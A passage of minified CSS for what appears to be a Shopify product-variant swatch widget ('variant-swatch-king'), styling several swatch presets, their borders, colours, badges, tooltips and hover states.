!important;overflow:hidden;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-809024 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-809024 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-809024 .swatch-selected .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-809024 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#6A6A6A;background-color:#fff}variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-809024 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p{text-decoration-line:line-through}variant-swatch-king div.swatch-preset-809024 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-809024 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-809024 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-809024 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-809023 .star-set-image{height:40px;width:40px;background-position:top;border-radius:80px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-809023 .swatch-image-wrapper{border-style:solid;border-width:2px;border-color:#fff;border-radius:80px;padding:3px}variant-swatch-king div.swatch-preset-809023 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-809023 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-809023 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809023 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809023 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809023 li .swatch-selected .star-set-image::after{border-color:#000}variant-swatch-king div.swatch-preset-809023 li .swatch-selected .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-809023 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-809023 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-809023 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-809023 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #fff transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper{z-index:12;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-809023 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-809023 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809023 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809023 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809023 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-809023 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:25px}variant-swatch-king div.swatch-preset-809023 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:25px}variant-swatch-king div.swatch-preset-809023 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809023.swatch-view-slide,variant-swatch-king div.swatch-preset-809023.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-809023 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-809023 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-809023 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-809023 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-809023 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-809023 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-809023 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809023 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809023 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809023 .swatch-view-item{position:relative;overflow:visible !important}variant-swatch-king div.swatch-preset-809023 .swatch-view-item{margin-bottom:10.2222222222px !important}variant-swatch-king div.swatch-preset-809023 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809023 .swatch-image,variant-swatch-king div.swatch-preset-809023 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-809023 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-809023 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-809023 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809023 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1435447 .star-set-btn{min-width:50px;line-height:14.4px}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn{border-color:#CFCFCF;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:12px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 7px}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 7px 9px 7px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1435447 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435447 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1435447 ul.swatch-view li{margin:0 7px 0.5rem 0}variant-swatch-king div.swatch-preset-1435447 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:45px}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:45px}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435447 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435447 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435447 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435447 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435447 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435447 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435447 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1435447 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1435447 .minification-btn{margin:0 !important;height:32.4px}variant-swatch-king div.swatch-preset-1435447 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1435447 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:32.4px}variant-swatch-king div.swatch-preset-1435447 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1435447 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435447 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1435428 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-1435428 div.star-set-btn{border-bottom:2px solid #fff;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-1435428 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435428 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435428 div.star-set-btn.swatch-selected{color:#C86800;border-color:#C86800;text-decoration-color:#C86800}variant-swatch-king div.swatch-preset-1435428 div.star-set-btn.swatch-selected::before{border-color:#C86800 !important}variant-swatch-king div.swatches div.swatch-preset-1435428 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1435428 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:16px}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:16px}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435428 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435428 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435428 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#CFCFCF;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435428 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1435428 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1435428 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1435428 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1435428 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-1435428 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-1435428 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1435428 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1435428 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435428 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1435404 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435404 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435404 .star-set-image{height:20px;width:20px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-1435404 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#CFCFCF;border-radius:18px;background-color:#fff;height:36px}variant-swatch-king div.swatch-preset-1435404 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1435404 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1435404 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:36px}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:36px;width:36px}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435404 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435404 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435404 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1435404 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1435404 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1435404 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1435404 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1435404 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#6A6A6A;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-1435404 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-1435404 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435404 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:26px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-1435404 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-1435404 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-1435404 .swatch-image-wrapper{padding:7px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-1435404 .swatch-image,variant-swatch-king div.swatch-preset-1435404 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1435404 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1435386 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn{border-color:#CFCFCF;border-radius:10px;text-align:center}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1435386 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435386 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#292929;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#292929;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1435386 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1435386 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:35.84px}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:35.84px}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435386 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435386 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435386 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435386 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435386 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435386 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435386 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1435386 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1435386 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-1435386 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1435386 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-1435386 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1435386 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435386 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1435347 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn{border:1px solid #fff}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn{border-color:#fff;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1435347 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435347 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn.swatch-selected 